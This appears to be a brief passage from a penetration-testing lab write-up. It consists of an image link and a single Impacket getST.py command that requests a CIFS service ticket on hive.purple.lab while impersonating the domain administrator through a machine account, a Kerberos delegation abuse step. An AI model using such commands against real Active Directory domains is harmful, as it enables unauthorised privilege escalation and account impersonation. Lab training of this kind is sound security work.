 getST.py -spn cifs/hive.purple.lab purple.lab/Desktop-Pentestlab\$ -impersonate administrator
